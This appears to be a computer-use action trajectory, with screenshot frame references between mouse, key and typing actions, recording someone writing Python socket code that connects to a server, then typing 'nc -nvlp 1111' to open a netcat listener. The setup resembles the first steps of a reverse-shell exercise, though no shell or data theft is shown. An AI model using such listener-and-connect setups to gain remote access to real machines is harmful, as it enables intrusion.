
{"action": "mouse_move", "coordinate": [316, 315]}

{"action": "key", "text": "Enter"}

{"action": "mouse_move", "coordinate": [30, 304]}
{"action": "type", "text": "conn = socket.socket(socket.AF_INET, socket.SOCK_STREAM"}

{"action": "type", "text": "conn.connect((server_address, server_port))"}

{"action": "mouse_move", "coordinate": [622, 467]}

Listen with nc -nvlp 1111 and run the script with python3 from VS Code's terminal
{"action": "type", "text": "nc -nvlp 1111"}
